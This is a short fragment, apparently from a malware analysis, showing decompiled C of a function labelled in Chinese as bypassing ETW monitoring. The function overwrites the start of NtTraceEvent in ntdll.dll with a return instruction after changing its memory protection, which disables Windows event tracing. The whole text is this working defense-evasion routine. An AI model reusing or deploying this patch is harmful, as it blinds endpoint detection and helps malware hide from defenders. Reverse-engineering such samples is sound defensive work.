 1 // 绕过ETW监听
2 __int64 DisableNtTraceEvent()
3 {
4 FARPROC lpAddress; // [rsp+20h] [rbp-48h]
5 HMODULE hModule; // [rsp+28h] [rbp-40h]
6 DWORD flOldProtect; // [rsp+30h] [rbp-38h] BYREF
7 CHAR LibFileName[16]; // [rsp+38h] [rbp-30h] BYREF
8 CHAR ProcName[16]; // [rsp+48h] [rbp-20h] BYREF
9
10 strcpy(LibFileName, "ntdll.dll");
11 strcpy(ProcName, "NtTraceEvent");
12 hModule = LoadLibraryA(LibFileName);
13 lpAddress = GetProcAddress(hModule, ProcName);
14 if ( lpAddress )
15 {
16 flOldProtect = 0;
17 VirtualProtect(lpAddress, 1u, 0x40u, &flOldProtect);
18 memcpy(lpAddress, return_opcode, 1);
19 VirtualProtect(lpAddress, 1u, flOldProtect, &flOldProtect);
20 }
21 return 0;
22 }